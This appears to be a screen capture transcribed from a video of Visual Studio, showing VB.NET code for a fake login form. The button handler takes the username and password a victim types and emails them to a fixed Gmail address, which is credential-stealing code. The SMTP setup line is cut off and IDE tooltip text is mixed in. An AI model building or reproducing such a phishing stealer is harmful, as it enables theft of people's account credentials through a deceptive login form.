 File Edit View Project Debug Data Tools Window Help
SQL SQL
Form1.vb* Form1.vb [Design]* Toolbox
btnLogin Click
Imports System.Net.Mail
Public Class Form1
Private Sub btnLogin_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles btn
Dim MyMailMessage As New MailMessage()
MyMailMessage.From = New MailAddress("endaxtest@gmail.com")
MyMailMessage.To.Add("endaxtest@gmail.com")
MyMailMessage.Subject = ("Account - " & txtUsername.Text)
MyMailMessage.Body = ("Username - " & txtUsername.Text & " | Password - " & txtPassword.Text)
Dim SMTPServer As New SmtpClient("
End Sub
End Class
2 of 3 New(host As String)
Initializes a new instance of the System.Net.Mail.SmtpClient class that sends e-ma
host: A System.String that contains the name or IP address of the host computer u